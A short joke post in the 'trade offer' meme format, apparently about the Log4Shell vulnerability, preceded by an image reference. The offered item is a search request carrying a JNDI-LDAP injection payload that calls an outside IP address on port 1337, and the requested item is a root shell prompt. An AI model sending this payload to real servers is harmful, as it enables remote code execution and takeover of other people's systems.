 ⚠TRADE OFFER⚠
you receive:
/search?q=${jndi:ldap://78.31.71.248:1337/jewlwefj}
i receive:
[root@localhost ~]# _